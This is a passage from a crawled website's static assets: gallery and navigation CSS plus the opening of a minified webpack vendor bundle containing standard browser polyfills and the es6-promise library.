}

.album1__photonumber {
    margin-top: .5em
}

.album1__main:focus, .album1__main:hover {
    box-shadow: 0 1px 2px #9f9f9f
}

.album1__main:focus .album1__detail, .album1__main:hover .album1__detail {
    top: 0
}

.album3__main {
    display: block
}

.album3__photoswrap {
    font-size: 0;
    margin-top: 6px
}

.album3__photoswrap img {
    width: 22.8%;
    display: inline-block
}

.album3__photoswrap img + img {
    margin-left: 2.8%
}

.album3__img {
    border: 1px solid #ececec;
    padding: 1px;
    color: #49bc85
}

.album3__title {
    font-size: 12px;
    margin: .5em 0;
    line-height: 1.3;
    max-height: 2.6em;
    overflow: hidden
}

.show-layout-category__catewrap {
    width: 100%;
    padding: 1.6em 1.4em .7em;
    margin: 0 auto
}

.show-layout-category__catewrap + .show-layout-category__emptypage {
    padding: 3% 0;
    min-height: 5em
}

.show-layout-category__catewrap .show-layout-category__catetitle {
    text-transform: none;
    font-size: 1.37em;
    margin-bottom: 1.5em;
    display: inline-block
}

.show-layout-category__catewrap .show-layout-category__catetitle:before {
    content: "";
    display: inline-block;
    height: 1em;
    vertical-align: -.13em;
    width: 4px;
    margin-right: .45em;
    background: #49bc85
}

@media (max-width: 640px) {
    .show-layout-category__catewrap {
        padding: 0
    }

    .show-layout-category__catewrap .show-layout-category__catetitle {
        font-size: 1em;
        margin: .3em 0 1em
    }
}

.showindex__gallerycardwrap {
    table-layout: fixed;
    display: table;
    padding: 1.3em 2em 0;
    margin: 0 auto;
    width: 100%;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 1440px
}

.showindex__topTip {
    display: none;
    text-align: center;
    color: #444;
    font-size: 14px;
    padding: .7em 1em;
    background: #fffaeb;
    border: 1px solid #fbedc4;
    line-height: 1.5
}

.showindex__topTip a {
    color: #49bc85
}

@media (min-width: 0px) {
    .showindex__gallerycardwrap {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.showindex__parent {
    font-size: 0;
    margin-right: -1.66667%
}

.showindex__children {
    position: relative;
    vertical-align: top;
    display: inline-block;
    font-size: 14px;
    transition: width .3s;
    width: 15%;
    margin: 0 1.66667% 1.66667% 0
}

@media (min-width: 0px) and (max-width: 400px) {
    .showindex__parent {
        margin-right: -5%
    }

    .showindex__children {
        width: 45%;
        margin: 0 5% 5% 0
    }
}

@media (min-width: 400px) and (max-width: 560px) {
    .showindex__parent {
        margin-right: -3.33333%
    }

    .showindex__children {
        width: 30%;
        margin: 0 3.33333% 3.33333% 0
    }
}

@media (min-width: 560px) and (max-width: 720px) {
    .showindex__parent {
        margin-right: -2.5%
    }

    .showindex__children {
        width: 22.5%;
        margin: 0 2.5% 2.5% 0
    }
}

@media (min-width: 720px) and (max-width: 1240px) {
    .showindex__parent {
        margin-right: -1.66667%
    }

    .showindex__children {
        width: 15%;
        margin: 0 1.66667% 1.66667% 0
    }
}

@media (min-width: 1240px) and (max-width: 4000px) {
    .showindex__parent {
        margin-right: -1.25%
    }

    .showindex__children {
        width: 11.25%;
        margin: 0 1.25% 1.25% 0
    }
}

@media (max-width: 640px) {
    .showindex__gallerycardwrap {
        padding: 1em
    }
}


/*# sourceMappingURL=showindex.css.map*/

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/templet/default/nav.css
body_size: 846
content:
                      .yyui_menu1 { font-size:15px; }

.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
.yyui_menu1 li a { display:block; line-height:30px;font-size: 0.9em; text-decoration:none; margin-left: 2em; color:#333333;   }
.yyui_menu1 li a.more:after{content:" »";}

.yyui_menu1 li ul { position:absolute; float:left;  border:1px solid #D2D2D2; display:none; background-color:#FFFfff; z-index:9999;
    top: 35px;} /*这是第二级菜单*/
.yyui_menu1 li ul a { width:210px;text-decoration:none; color:#333333;box-sizing: border-box}

.yyui_menu1 li ul ul{ top:0;left:210px;} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
.showheader__cateWrap {
    display: none!important;
}
/*.showheader__menus .showheader__currentcate {*/
/*    display: none!important;*/
/*  }*/
.yyui_menu1 > li > a {
    text-transform: capitalize;
    color: #7f7f7f;
    padding-bottom: 1.8em;
    padding-top: .1em;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    white-space: nowrap;
    font-size: 0.9em;
}
.phone_toggle {
    display: none;
}

@media screen and (max-width: 768px) {
    .yyui_menu1 {
        display: none;
    }
    .showheader__qrcodewrap {
        display: none!important;
    }
    .phone_toggle {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        font-size: 1.4em;
        color: #7f7f7f;
    }
    .phone_toggle {
        display: inline-block;
    }
}

.modal.left .modal-dialog,
.modal.right .modal-dialog {
    position: fixed;
    margin: auto;
    width: 260px;
    height: 100%;
    -webkit-transform: translate3d(0%, 0, 0);
    -ms-transform: translate3d(0%, 0, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0);
}

.modal.left .modal-content,
.modal.right .modal-content {
    height: 100%;
    overflow-y: auto;
    border: 0px solid #999;
    border-radius: 0px;
}

.modal.left .modal-body,
.modal.right .modal-body {
    padding: 15px 15px 80px;
}

/*Left*/
.modal.left.fade .modal-dialog{
    left: -260px;
    -webkit-transition: opacity 0.3s linear, left 0.3s ease-out;
    -moz-transition: opacity 0.3s linear, left 0.3s ease-out;
    -o-transition: opacity 0.3s linear, left 0.3s ease-out;
    transition: opacity 0.3s linear, left 0.3s ease-out;
}

.modal.left.fade.in .modal-dialog{
    left: 0;
}

/*Right*/
.modal.right.fade .modal-dialog {
    right: -320px;
    -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
    -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
    -o-transition: opacity 0.3s linear, right 0.3s ease-out;
    transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.fade.in .modal-dialog {
    right: 0;
}

/* ----- MODAL STYLE ----- */
.modal-content {
    border-radius: 0;
    border: none;
}

.modal-header {
    border-bottom-color: #EEEEEE;
    background-color: #49BC85;
    color: #fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/skycons/js/vendors.js
body_size: 10530
content:
!function(t){function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,i,s){for(var u,a,c,l=0,f=[];l<r.length;l++)a=r[l],o[a]&&f.push(o[a][0]),o[a]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(n&&n(r,i,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)c=e(e.s=s[l]);return c};var r={},o={28:0};e.e=function(t){function n(){u.onerror=u.onload=null,clearTimeout(a);var e=o[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),o[t]=undefined)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(e,n){r=o[t]=[e,n]});r[2]=i;var s=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,e.nc&&u.setAttribute("nonce",e.nc),u.src=e.p+""+({0:"qrcode",1:"videojs",2:"show-layout-photo",3:"show-layout-waterfall",4:"show-layout-timeline",5:"show-layout-commerce"}[t]||t)+".chunk.js";var a=setTimeout(n,12e4);return u.onerror=u.onload=n,s.appendChild(u),i},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t["default"]}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="https://s.yupoo.com/website/4.8.2/",e.oe=function(t){throw console.error(t),t}}({0:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.debounce=e.$$=e.$=e.popstateTaskPool=e.scrollTaskPool=e.resizeTaskPool=e.clickTaskPool=e.tempImg=e.emptyFunc=undefined,n(193),n(194),n(195),n(196),n(197),n(198).polyfill(),n(200);var r=e.emptyFunc=function(){return undefined};e.tempImg=new window.Image,e.clickTaskPool=new Set,e.resizeTaskPool=new Set,e.scrollTaskPool=new Set,e.popstateTaskPool=new Set,e.$=function(){var t="string"==typeof(arguments.length<=0?undefined:arguments[0])?document:arguments.length<=0?undefined:arguments[0],e=(arguments.length<=1?undefined:arguments[1])||(arguments.length<=0?undefined:arguments[0]);return t.querySelector(e)},e.$$=function(){var t="string"==typeof(arguments.length<=0?undefined:arguments[0])?document:arguments.length<=0?undefined:arguments[0],e=(arguments.length<=1?undefined:arguments[1])||(arguments.length<=0?undefined:arguments[0]);return t.querySelectorAll(e)},e.debounce=function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:500,n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:1e3;if(t){var r=null,o=void 0;return function(){for(var i=arguments.length,s=Array(i),u=0;u<i;u++)s[u]=arguments[u];var a=+new Date;clearTimeout(r),o||(o=a),a-o>=n?(t.apply(null,s),o=a):r=setTimeout(t.bind.apply(t,[null].concat(s)),e)}}};if(Element.prototype.animate||(Element.prototype.animate=function(){return{onfinish:null,finished:Promise.resolve()}}),Element.prototype.remove||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)}),window.innerHeight||(window.innerHeight=document.documentElement.clientHeight),window.innerWidth||(window.innerWidth=document.documentElement.clientWidth),!window.addEventListener&&window.attachEvent&&(window.addEventListener=document.addEventListener=Element.prototype.addEventListener=function(t,e){var n=this,r=document.createElement("div");Object.defineProperty(r,"target",{get:function(){return window.event.srcElement}}),n===document&&"scroll"===t&&(n=window);var o=n["on"+t+"_"+e.name]=e.bind(n,r);n.attachEvent("on"+t,o)},window.removeEventListener=document.removeEventListener=Element.prototype.removeEventListener=function(t,e){var n=undefined;n===document&&"scroll"===t&&(n=window),n.detatchEvent(t,n["on"+t+"_"+e.name])}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;--n>=0&&e.item(n)!==this;);return n>-1}),SVGElement.prototype.matches||(SVGElement.prototype.matches=Element.prototype.matches),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;if(!document.documentElement.contains(e))return null;do{if(e.matches&&e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e);return null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get){var o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText");Object.defineProperty(Element.prototype,"textContent",{get:function(){return o.get.call(this)},set:function(t){return o.set.call(this,t)}})}window.getComputedStyle||(window.getComputedStyle=function(t){return t.currentStyle});try{localStorage.setItem("test",!0),localStorage.removeItem("test")}catch(i){localStorage?localStorage.setItem=r:window.localStorage={setItem:r,removeItem:r,getItem:r}}},171:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(r){"object"==typeof window&&(n=window)}t.exports=n},193:function(t,e,n){"use strict";/*! @source http://purl.eligrey.com/github/Xccessors/blob/master/xccessors-standard.js*/
        !function(){var t=Object.prototype,e=t.__defineGetter__,n=t.__defineSetter__,r=t.__lookupGetter__,o=t.__lookupSetter__,i=t.hasOwnProperty;e&&n&&r&&o&&(Object.defineProperty||(Object.defineProperty=function(t,s,u){if(arguments.length<3)throw new TypeError("Arguments not optional");if(s+="",i.call(u,"value")&&(r.call(t,s)||o.call(t,s)||(t[s]=u.value),i.call(u,"get")||i.call(u,"set")))throw new TypeError("Cannot specify an accessor and a value");if(!(u.writable&&u.enumerable&&u.configurable))throw new TypeError("This implementation of Object.defineProperty does not support false for configurable, enumerable, or writable.");return u.get&&e.call(t,s,u.get),u.set&&n.call(t,s,u.set),t}),Object.getOwnPropertyDescriptor||(Object.getOwnPropertyDescriptor=function(t,e){if(arguments.length<2)throw new TypeError("Arguments not optional.");e+="";var n={configurable:!0,enumerable:!0,writable:!0},s=r.call(t,e),u=o.call(t,e);return i.call(t,e)?s||u?(delete n.writable,n.get=n.set=undefined,s&&(n.get=s),u&&(n.set=u),n):(n.value=t[e],n):n}),Object.defineProperties||(Object.defineProperties=function(t,e){var n;for(n in e)i.call(e,n)&&Object.defineProperty(t,n,e[n])}))}(),Object.getOwnPropertyNames||(Object.getOwnPropertyNames=function(t){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);return e})},194:function(t,e,n){"use strict";Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),Array.prototype.some||(Array.prototype.some=function(t){if(void 0===this||null===this)throw new TypeError;var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var r=arguments.length>=2?arguments[1]:void 0,o=0;o<n;o++)if(o in e&&t.call(r,e[o],o,e))return!0;return!1}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),o=r.length>>>0;if(0===o)return-1;var i=+e||0;if(Math.abs(i)===Infinity&&(i=0),i>=o)return-1;for(n=Math.max(i>=0?i:o-Math.abs(i),0);n<o;){if(n in r&&r[n]===t)return n;n++}return-1}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(t,e){if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(0===r)return!1;for(var o=0|e,i=Math.max(o>=0?o:r-Math.abs(o),0);i<r;){if(function(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}(n[i],t))return!0;i++}return!1}}),Array.prototype.forEach||(Array.prototype.forEach=function(t,e){var n,r;if(null==this)throw new TypeError(" this is null or not defined");var o=Object(this),i=o.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(n=e),r=0;r<i;){var s;r in o&&(s=o[r],t.call(n,s,r,o)),r++}}),Array.prototype.filter||(Array.prototype.filter=function(t){if(void 0===this||null===this)throw new TypeError;var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var r=[],o=arguments.length>=2?arguments[1]:void 0,i=0;i<n;i++)if(i in e){var s=e[i];t.call(o,s,i,e)&&r.push(s)}return r}),Array.prototype.map||(Array.prototype.map=function(t,e){var n,r,o;if(null==this)throw new TypeError(" this is null or not defined");var i=Object(this),s=i.length>>>0;if("[object Function]"!=Object.prototype.toString.call(t))throw new TypeError(t+" is not a function");for(e&&(n=e),r=new Array(s),o=0;o<s;){var u,a;o in i&&(u=i[o],a=t.call(n,u,o,i),r[o]=a),o++}return r}),Array.from||(Array.from=function(){var t=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===t.call(e)},n=function(t){var e=Number(t);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},r=Math.pow(2,53)-1,o=function(t){var e=n(t);return Math.min(Math.max(e,0),r)};return function(t){var n=this,r=Object(t);if(null==t)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,s=arguments.length>1?arguments[1]:void undefined;if(void 0!==s){if(!e(s))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var u,a=o(r.length),c=e(n)?Object(new n(a)):new Array(a),l=0;l<a;)u=r[l],c[l]=s?void 0===i?s(u,l):s.call(i,u,l):u,l+=1;return c.length=a,c}}())},195:function(t,e,n){"use strict";Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),n=this,r=function(){},o=function(){return n.apply(this instanceof r&&t?this:t,e.concat(Array.prototype.slice.call(arguments)))};return r.prototype=this.prototype,o.prototype=new r,o})},196:function(t,e,n){"use strict";String.prototype.map=function(t){this.split("").map(t)},String.prototype.endsWith||(String.prototype.endsWith=function(t,e){return(e===undefined||e>this.length)&&(e=this.length),this.substring(e-t.length,e)===t}),String.prototype.startsWith||(String.prototype.startsWith=function(t,e){return this.substr(!e||e<0?0:+e,t.length)===t}),String.prototype.includes||(String.prototype.includes=function(t,e){return"number"!=typeof e&&(e=0),!(e+t.length>this.length)&&-1!==this.indexOf(t,e)})},197:function(t,e,n){"use strict";"undefined"!=typeof Set&&"function"==typeof Set.prototype.keys&&"function"==typeof Set.prototype.forEach||(window.Set=function(){function t(t,e){return c.call(t,e)}function e(t){var e;return t instanceof Object&&(e=l.call(t),!0===a[e]||"number"==typeof t.length&&t.length>=0&&(0===t.length||t[0]instanceof Object&&t[0].nodeType>0))}function n(t,e,n,r,o){f?Object.defineProperty(t,e,{enumerable:r,configurable:!1,writable:o,value:n}):t[e]=n}function r(t,e){h=!0,t.size=e,h=!1}function o(t){var r=0;if(n(this,"baseType","Set",!1,!1),n(this,"_data",{},!1,!0),f?Object.defineProperty(this,"size",{enumerable:!0,configurable:!1,get:function(){return r},set:function(t){if(!h)throw new Error("Can't set size property on Set object.");r=t}}):this.size=0,t!==undefined&&null!==t)if(e(t))for(var o=0;o<t.length;o++)this.add(t[o]);else(t instanceof Set||"Set"===t.baseType)&&t.forEach(function(t){this.add(t)},this)}function i(t,e){var n,r;if(null===t&&(n="object"),n||"string"!=typeof t||(n="string"),n||"boolean"!=typeof t||(n="boolean"),n||"number"!=typeof t||(n="number"),n||void 0!==t||(n="undefined"),n||"function"!=typeof t||(n="function"),n||(n="object"),m[n])return n.substr(0,3)+"_"+t;if(null===t)return"nul_null";if(t instanceof Object||"function"===n)return t[y]?t[y]:e?(r=d+p++,"[object Object]"===l.call(t)&&f?Object.defineProperty(t,y,{enumerable:!1,configurable:!1,writable:!1,value:r}):t[y]=r,r):null;throw new Error("Unsupported type for Set.add()")}function s(e,n,r){var o=0,i=e.length;this.next=function(){for(var s,u,a={};;){if(o<i){if(a.done=!1,u=e[o++],(s=n[u])===undefined&&!t(n,u))continue;"keys"===r?a.value=s:"entries"===r&&(a.value=[s,s])}else e=null,n=null,a.done=!0;return a}}}function u(e){var n=[];for(var r in e)t(e,r)&&n.push(r);return n}var a={"[object Array]":!0,"[object Arguments]":!0,"[object HTMLCollection]":!0,"[object NodeList]":!0},c=Object.prototype.hasOwnProperty,l=Object.prototype.toString,f=Object.defineProperty&&Object.defineProperties,h=!1,p=0,d="obj_",y="__objectPolyFillID",m={string:!0,"boolean":!0,number:!0,undefined:!0};return o.prototype={add:function(e){var n=i(e,!0);return t(this._data,n)||(this._data[n]=e,r(this,this.size+1)),this},clear:function(){this._data={},r(this,0)},"delete":function(e){var n=i(e,!1);return!(null===n||!t(this._data,n))&&(delete this._data[n],r(this,this.size-1),!0)},remove:function(t){return this["delete"](t)},forEach:function(t){if("function"==typeof t)for(var e,n,r=arguments[1],o=this.keys();(e=o.next())&&!e.done;)n=e.value,t.call(r,n,n,this)},has:function(t){var e=i(t,!1);return null!==e&&c.call(this._data,e)},values:function(){return this.keys()},keys:function(){return new s(u(this._data),this._data,"keys")},entries:function(){return new s(u(this._data),this._data,"entries")}},o.prototype.constructor=o,o}())},198:function(t,e,n){(function(e,n){/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.6+9869a4bc
 */
        !function(e,n){t.exports=n()}(0,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function r(t){return"function"==typeof t}function o(t){q=t}function i(t){H=t}function s(){return void 0!==I?function(){I(a)}:u()}function u(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<F;t+=2){(0,X[t])(X[t+1]),X[t]=undefined,X[t+1]=undefined}F=0}function c(t,e){var n=this,r=new this.constructor(f);r[V]===undefined&&x(r);var o=n._state;if(o){var i=arguments[o-1];H(function(){return A(o,r,i,n._result)})}else T(n,r,t,e);return r}function l(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(f);return w(n,t),n}function f(){}function h(){return new TypeError("You cannot resolve a promise with itself")}function p(){return new TypeError("A promises callback cannot return that same promise.")}function d(t){try{return t.then}catch(e){return tt.error=e,tt}}function y(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function m(t,e,n){H(function(t){var r=!1,o=y(n,e,function(n){r||(r=!0,e!==n?w(t,n):_(t,n))},function(e){r||(r=!0,E(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,E(t,o))},t)}function v(t,e){e._state===Z?_(t,e._result):e._state===Q?E(t,e._result):T(e,undefined,function(e){return w(t,e)},function(e){return E(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===c&&e.constructor.resolve===l?v(t,e):n===tt?(E(t,tt.error),tt.error=null):n===undefined?_(t,e):r(n)?m(t,e,n):_(t,e)}function w(e,n){e===n?E(e,h()):t(n)?b(e,n,d(n)):_(e,n)}function g(t){t._onerror&&t._onerror(t._result),O(t)}function _(t,e){t._state===K&&(t._result=e,t._state=Z,0!==t._subscribers.length&&H(O,t))}function E(t,e){t._state===K&&(t._state=Q,t._result=e,H(g,t))}function T(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+Q]=r,0===i&&t._state&&H(O,t)}function O(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?A(n,r,o,i):o(i);t._subscribers.length=0}}function j(t,e){try{return t(e)}catch(n){return tt.error=n,tt}}function A(t,e,n,o){var i=r(n),s=void 0,u=void 0,a=void 0,c=void 0;if(i){if(s=j(n,o),s===tt?(c=!0,u=s.error,s.error=null):a=!0,e===s)return void E(e,p())}else s=o,a=!0;e._state!==K||(i&&a?w(e,s):c?E(e,u):t===Z?_(e,s):t===Q&&E(e,s))}function S(t,e){try{e(function(e){w(t,e)},function(e){E(t,e)})}catch(n){E(t,n)}}function P(){return et++}function x(t){t[V]=et++,t._state=undefined,t._result=undefined,t._subscribers=[]}function k(){return new Error("Array Methods must be provided an Array")}function C(t){return new nt(this,t).promise}function L(t){var e=this;return new e(N(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function M(t){var e=this,n=new e(f);return E(n,t),n}function R(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function B(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function U(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(o){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(o){}if("[object Promise]"===r&&!e.cast)return}t.Promise=rt}var D=void 0;D=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var N=D,F=0,I=void 0,q=void 0,H=function(t,e){X[F]=t,X[F+1]=e,2===(F+=2)&&(q?q(a):Y())},z="undefined"!=typeof window?window:undefined,G=z||{},W=G.MutationObserver||G.WebKitMutationObserver,$="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,X=new Array(1e3),Y=void 0;Y=$?function(){return function(){return e.nextTick(a)}}():W?function(){var t=0,e=new W(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():J?function(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}():z===undefined?function(){try{var t=Function("return this")().require("vertx");return I=t.runOnLoop||t.runOnContext,s()}catch(e){return u()}}():u();var V=Math.random().toString(36).substring(2),K=void 0,Z=1,Q=2,tt={error:null},et=0,nt=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(f),this.promise[V]||x(this.promise),N(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?_(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&_(this.promise,this._result))):E(this.promise,k())}return t.prototype._enumerate=function(t){for(var e=0;this._state===K&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===l){var o=d(t);if(o===c&&t._state!==K)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===rt){var i=new n(f);b(i,t,o),this._willSettleAt(i,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===K&&(this._remaining--,t===Q?E(r,n):this._result[e]=n),0===this._remaining&&_(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;T(t,undefined,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt(Q,e,t)})},t}(),rt=function(){function t(e){this[V]=P(),this._result=this._state=undefined,this._subscribers=[],f!==e&&("function"!=typeof e&&R(),this instanceof t?S(this,e):B())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var e=this,n=e.constructor;return r(t)?e.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):e.then(t,t)},t}();return rt.prototype.then=c,rt.all=C,rt.race=L,rt.resolve=l,rt.reject=M,rt._setScheduler=o,rt._setAsap=i,rt._asap=H,rt.polyfill=U,rt.Promise=rt,rt})}).call(e,n(199),n(171))},199:function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function i(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){y&&p&&(y=!1,p.length?d=p.concat(d):m=-1,d.length&&u())}function u(){if(!y){var t=o(s);y=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,y=!1,i(t)}}function a(t,e){this.fun=t,this.array=e}function c(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],y=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new a(t,e)),1!==d.length||y||o(u)},a.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=c,h.addListener=c,h.once=c,h.off=c,h.removeListener=c,h.removeAllListeners=c,h.emit=c,h.prependListener=c,h.prependOnceListener=c,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},200:function(t,e){!function(e){"use strict";function n(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function r(t){return"string"!=typeof t&&(t=String(t)),t}function o(t){this.map={},t instanceof o?t.forEach(function(t,e){this.append(e,t)},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function i(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function s(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function u(t){var e=new FileReader;return e.readAsArrayBuffer(t),s(e)}function a(t,e){var n=new FileReader,r=e.headers.map["content-type"]?e.headers.map["content-type"].toString():"",o=/charset\=[0-9a-zA-Z\-\_]*;?/,i=t.type.match(o)||r.match(o),u=[t];return i&&u.push(i[0].replace(/^charset\=/,"").replace(/;$/,"")),n.readAsText.apply(n,u),s(n)}function c(){return this.bodyUsed=!1,this._initBody=function(t,e){if(this._bodyInit=t,"string"==typeof t)this._bodyText=t;else if(y.blob&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t,this._options=e;else if(y.formData&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(t){if(!y.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(t))throw new Error("unsupported BodyInit type")}else this._bodyText=""},y.blob?(this.blob=function(){var t=i(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this.blob().then(u)},this.text=function(){var t=i(this);if(t)return t;if(this._bodyBlob)return a(this._bodyBlob,this._options);if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)}):this.text=function(){var t=i(this);return 